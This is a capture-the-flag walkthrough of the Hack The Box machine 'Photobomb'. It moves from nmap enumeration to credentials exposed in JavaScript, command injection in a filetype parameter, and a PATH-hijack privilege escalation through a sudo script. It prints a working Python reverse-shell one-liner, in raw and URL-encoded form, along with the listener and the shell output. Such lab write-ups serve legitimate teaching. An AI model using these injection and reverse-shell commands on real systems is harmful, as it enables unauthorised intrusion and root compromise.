Pawned: 07/02/23
Tags: Exposed Credentials, Burpsuite Repeater, Parameter Injection, Python Reverse Shell, Function Override
Enumeration
First, as always, we use an nmap version and script scan to
start off the enumeration.
└─$ nmap -sV -sC 10.10.11.182
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-17 17:17 AEDT
Nmap scan report for 10.10.11.182
Host is up (0.072s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.80 seconds
We can see that port 80 is open, so we can navigate to http://10.10.11.182. This IP address tries to redirect us to http://photobomb.htb. However, since the box is locally hosted, there is no DNS resolver, so the redirect fails. We can manually resolve the IP address by doing to following:
└─$ echo "10.10.11.182 photobomb.htb" | sudo tee -a /etc/hosts
10.10.11.182 photobomb.htb
This allows us to visit the webpage where we see a link that opens up a login popup.

Initial Foothold
Inspecting the source code of the webpage, we see that there is a file
called "photobomb.js". Inside this javascript file, we see this:
function init() {
    // Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
    if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
        document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
    }
}
window.onload = init;
While navigating to the highlighted link automatically logs us in,
it should be noted that this implies that:
Username: pH0t0, Password: b0Mb!

We can see that this web application allows us to download a picture of our choosing.
We also get to choose the file type and size.
Let's intercept incoming and outgoing traffic using BurpSuite to get a better
understanding of how this web app works.
If we turn intercept on and capture a request, we see that there are there
parameters: photo, filetype and size.
To test if any of these parameters are vulnerable to code injection,
we can append a vertical bar '|' to each parameter one at a time, and inspect the response.
If we send the intercepted request to Repeater, we'll have an easier time testing out injection.

We can see that appending a vertical bar to the photo or dimensions parameters
gives us "Source photo does not exist" or "Invalid dimensions", respectively.
However, a vertical bar in the filetype is responded to with
"Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg".
Therefore, we can try code injection in the filetype parameter.
We can find a reverse shell one-liner on PayloadsAllTheThings'
reverse shell cheatsheet.
After trying a few, I found that this one works:
export RHOST="[RHOST]";export RPORT=[RPORT];python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
We need to change [RHOST] and [RPORT] to our attacking machine's IP
and our chosen listening port, respectively. Let's go with [RPORT] = 8443.
To inject this code, we must first URL encode it. This can be
done using an online tool like
urlencoder, resulting in:

export+RHOST%3d"[RHOST]"%3bexport+RPORT%3d[RPORT]%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("/bin/sh")'
Appending this to the filetype parameter (separated by a semicolon ';'), our Burp request should look like this:
Before we send the request, we need to start an nc listener on our chosen port:
└─$ nc -lvnp 8443
listening on [any] 8443 ...
After sending the request, we see that we that the webpage 'hangs up' and
doesn't respond. However, we do get a response on our listener port.
Running id confirms that we have successfully obtained a reverse shell on the target.
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.11.182] 41052
$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
As always on HTB, the user flag is in "/home/[username]/user.txt" where [username] in this case is "wizard". Note that the flags get randomized periodically.
cat /home/wizard/user.txt
3a36c162fcb20745f497ee241de155eb
Privilege Escalation
Before we continue onto privilege escalation, let's upgrade our shell TTY
using this command:
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 5: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
wizard@photobomb:~/photobomb$
Note how python didn't work (probably not installed) so I then tried
python3.
Next, we'll run sudo -l to see what privileges our current user has.
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
As we can see, "wizard" can run "cleanup.sh" as "root" without the password.
This opens up "cleanup.sh" as a possible path to privilege escalation.
Let's run "cleanup.sh" to see what it does:
sudo /opt/cleanup.sh
That ran without any output to stdout, so it didn't tell us anything.
Next, we'll try to use cat to look inside to see how it works:
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
It looks like "cleanup.sh" uses the function find in an unsafe/unchecked
way. Therefore, we can create a file that shadows find, so that when
"cleanup.sh" call the function, it runs our malicious version of find instead.
Here are the terminal commands to create a new find function, with an
explanation of the steps shown below:
cd /tmp
wizard@photobomb:/tmp$ echo "bash" > find
echo "bash" > find
wizard@photobomb:/tmp$ chmod 777 find
chmod 777 find
1) We need to find a place where we can create files.
A good place is /tmp.
2) Create a file called "find" that opens up an instance of bash in
a subshell.
3) Next, chmod the file to make it have rwxrwxrwx (read/write/execute) permissions.
Now, we can run "cleanup.sh" as root. We prepend our current path
making it so that our malicious find function is used.
sudo PATH=$PWD:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb#
The username has changed to "root", meaning we have successfully
escalated our privileges to "root". (We could confirm this by running sudo -l again)
Now that we have root access, we can obtain the root flag located in "/root/root.txt":
cat /root/root.txt
3d0b841403d2acab17bf0666f91f50ee
We have now finished hacking the box, but we must remember to clean up after ourselves:
rm /tmp/find